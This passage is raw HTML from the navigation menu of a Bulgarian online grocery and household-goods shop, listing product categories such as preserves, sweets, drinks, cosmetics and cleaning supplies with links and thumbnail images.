class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_233">Консерви</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_233"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/can-peas-12970684-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/can-peas-12970684-250x250.jpg" alt="Консерви"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_285">Туршия</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_285"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./carska-turshiya%20-%20Copy-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./carska-turshiya%20-%20Copy-250x250.jpg" alt="Туршия"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zehtin-olio-i-otset">Зехтин, Олио и Оцет</a></h3><div>
<a
href="https://rusebag.com/zehtin-olio-i-otset"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/olive-oil-and-vinegar-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/olive-oil-and-vinegar-250x250.jpg" alt="Зехтин, Олио и Оцет"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zahar-i-sol">Захар и сол</a></h3><div>
<a
href="https://rusebag.com/zahar-i-sol"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/salt-shaker-landing-page-image-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/salt-shaker-landing-page-image-250x250.jpg" alt="Захар и сол"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/podpravki">Подправки</a></h3><div>
<a
href="https://rusebag.com/podpravki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(2)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(2)-250x250.jpg" alt="Подправки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/osnovni-podpravki">Основни подправки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/podpravki-smesi">Подправки смеси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/desertni-podpravki">Десертни подправки</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/variva">Варива</a></h3><div>
<a
href="https://rusebag.com/variva"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/SJM-L-TASTEOFF-COL-0628-01-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/SJM-L-TASTEOFF-COL-0628-01-250x250.jpg" alt="Варива"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/oriz">Ориз</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bob">Боб</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/leshta">Леща</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/lyutenitsa">Лютеница</a></h3><div>
<a
href="https://rusebag.com/lyutenitsa"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/big_e589781ce0d086c4bd8e3ae641a3b8ea-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/big_e589781ce0d086c4bd8e3ae641a3b8ea-250x250.jpg" alt="Лютеница"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/makaroneni-izdeliya">Макаронени изделия</a></h3><div>
<a
href="https://rusebag.com/makaroneni-izdeliya"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(3)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(3)-250x250.jpg" alt="Макаронени изделия"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/makaroni-i-pasta">Макарони и паста</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/prahoobrazni-smesi">Бульони и фиксове</a></h3><div>
<a
href="https://rusebag.com/prahoobrazni-smesi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/How-to-make-Chicken-Broth_IG-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/How-to-make-Chicken-Broth_IG-1-250x250.jpg" alt="Бульони и фиксове"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/maggi "> Maggi </a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/supi">Супи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/fiksove">Фиксове</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bulyoni">Бульони</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sosove">Сосове</a></h3><div>
<a
href="https://rusebag.com/sosove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Make-Your-Own-Ketchup-Mustard-Mayo-A235896606-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Make-Your-Own-Ketchup-Mustard-Mayo-A235896606-250x250.jpg" alt="Сосове"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/snaksove-i-chipsove">Ядки, чипс, солети</a></h3><div>
<a
href="https://rusebag.com/snaksove-i-chipsove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/intro-1575313983-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/intro-1575313983-250x250.jpg" alt="Ядки, чипс, солети"/></a><ul><li
data-image="https://rusebag.com/image/cache/data/categories/kroko-krekeri-susam-i-mak-150-gr-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_261">Крекери</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/vujcho-vano-pukanki-karamel-100-gr-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_262">Пуканки</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/200-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_258">Снакс</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/800-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_260">Солети</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/800-800%20(1)-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_259">Чипс</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/-с-тиквени-семки-Отървете-се-от-запека-и-холестерола-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_263">Ядки</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/zaharni-izdeliya" ><span
class="main-menu-text">Захарни изделия</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/vafli">Вафли</a></h3><div>
<a
href="https://rusebag.com/vafli"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(4)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(4)-250x250.jpg" alt="Вафли"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_211">Козунак</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_211"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(3)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(3)-250x250.jpg" alt="Козунак"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_195">Кроасани</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_195"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/kroasan-smaki-shokolad-55-gr-35--250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/kroasan-smaki-shokolad-55-gr-35--250x250.jpg" alt="Кроасани"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pismanie">Пишмание</a></h3><div>
<a
href="https://rusebag.com/pismanie"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/floss-halva-pismaniye-768x768-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/floss-halva-pismaniye-768x768-250x250.jpg" alt="Пишмание"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/halva">Халва</a></h3><div>
<a
href="https://rusebag.com/halva"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/halva-with-pistachios-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/halva-with-pistachios-250x250.jpg" alt="Халва"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/davki">Дъвки</a></h3><div>
<a
href="https://rusebag.com/davki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/orbit-11620-64_1000-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/orbit-11620-64_1000-250x250.jpg" alt="Дъвки"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/barove-i-deserti">Барове и десерти</a></h3><div>
<a
href="https://rusebag.com/barove-i-deserti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/640x640-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/640x640-250x250.jpg" alt="Барове и десерти"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/shokoladi">Шоколади</a></h3><div>
<a
href="https://rusebag.com/shokoladi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/milk-chocolate-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/milk-chocolate-250x250.jpg" alt="Шоколади"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/bonboni-drazheta-i-zhelirani-bonboni">Бонбони дражета и желирани бонбони</a></h3><div>
<a
href="https://rusebag.com/bonboni-drazheta-i-zhelirani-bonboni"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/gummybears-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/gummybears-250x250.jpg" alt="Бонбони дражета и желирани бонбони"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/bonbonieri">Бонбониери</a></h3><div>
<a
href="https://rusebag.com/bonbonieri"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/toffifee-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/toffifee-250x250.jpg" alt="Бонбониери"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/biskviti">Бисквити</a></h3><div>
<a
href="https://rusebag.com/biskviti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/res_8c00552ac24f079d88eaba91c7286f7b_full-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/res_8c00552ac24f079d88eaba91c7286f7b_full-250x250.jpg" alt="Бисквити"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/napitki" ><span
class="main-menu-text">Напитки</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_219">Минерални Води</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_219"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/water-pinkomelet-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/water-pinkomelet-250x250.jpg" alt="Минерални Води"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/topli-napitki">Топли напитки</a></h3><div>
<a
href="https://rusebag.com/topli-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(5)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(5)-250x250.jpg" alt="Топли напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/kafe">Кафе</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/napitki-s-kafe">Напитки с кафе</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/chaj">Чай</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/topli-raztvorimi">Топли разтворими</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/suho-mlyako-i-smetana">Сухо мляко и сметана</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/bezalkoholni-napitki">Безалкохолни напитки</a></h3><div>
<a
href="https://rusebag.com/bezalkoholni-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-250x250.jpg" alt="Безалкохолни напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/voda">Вода</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/naturalni-sokove">Натурални сокове</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/alkoholni-napitki">Алкохолни напитки</a></h3><div>
<a
href="https://rusebag.com/alkoholni-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Wine-Beer-2-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Wine-Beer-2-1-250x250.jpg" alt="Алкохолни напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Biri">Бири</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_290">Вина</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_288">Водка</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_289">Ракия</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_287">Уиски</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/kozmetika" ><span
class="main-menu-text">Козметика</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235">БЕБЕ</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-551150261-800x1176-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-551150261-800x1176-250x250.jpg" alt="БЕБЕ"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235_236">Мокри кърпи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/panpersi">Памперси</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_234">Грижа за косата</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_234"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/spencer-davis-9RBu0WPfN7w-unsplash%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/spencer-davis-9RBu0WPfN7w-unsplash%20(1)-250x250.jpg" alt="Грижа за косата"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/boq za kosa">Боя за коса</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/shampoani">Шампоани</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/balsami">Балсами и маски</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_286">Дезодоранти - мъжки и дамкси </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_286"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./17375%20-%20Copy-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./17375%20-%20Copy-250x250.jpg" alt="Дезодоранти - мъжки и дамкси "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pqna za brasnene">За бръснене</a></h3><div>
<a
href="https://rusebag.com/pqna za brasnene"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/supply-B8Ee_6rjxeA-unsplash%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/supply-B8Ee_6rjxeA-unsplash%20(1)-250x250.jpg" alt="За бръснене"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237">Лична хигиена</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/toothpaste-feature2-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/toothpaste-feature2-250x250.jpg" alt="Лична хигиена"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237_220">За жената </a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pasti-za-zybi">Паста за зъби</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/dush-gelove">Душ гелове</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/kozmetika-sapuni">Сапуни</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_291">Парфюми</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_291"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/no_image-250x250.png" data-default-src="https://rusebag.com/image/cache/no_image-250x250.png" alt="Парфюми"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-10" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/za-doma" ><span
class="main-menu-text">За дома</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_240">Всичко за кухнята</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_240"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/429048911_6154385693001_6154388251001-vs-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/429048911_6154385693001_6154388251001-vs-250x250.jpg" alt="Всичко за кухнята"/></a><ul><li
data-image="https://rusebag.com/image/cache/catalog/Дебора/59b945ed1900003a005638ad-720x400-250x250.jpeg"><a
href="https://rusebag.com/aluminievo folio">Алуминиево фолио</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/domasni potrebnosti">Съдове за хранене</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239">Перилни препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml%20(1)-250x250.jpg" alt="Перилни препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/preparatizapetna">Белина и препарати за петна</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/prahove">Прах за пране</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239_214">Течни перилни препарати</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Omekotitel">Омекотители</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238">Почистващи препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml-250x250.jpg" alt="Почистващи препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238_226">Почистване на под</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238_224">Препарат за прозорци и стъкла</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/KuhnqiBanq">Препарати за кухня и баня</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241">Хартия и мокри кърпи</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/xartika-300x300-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/xartika-300x300-1-250x250.jpg" alt="Хартия и мокри кърпи"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241_201">Домакинска хартия</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/mokri karpi">Мокри кърпи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/salfetki">Салфетки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/toalenta hartia">Тоалетна хартия</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/preparati-za-sadove">Препарати за съдове</a></h3><div>
<a
href="https://rusebag.com/preparati-za-sadove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/dish-cleaning-4-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/dish-cleaning-4-250x250.jpg" alt="Препарати за съдове"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-11" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/turskistoki" ><span
class="main-menu-text">Турски стоки</span></a><div
class="mega-menu"><div><div
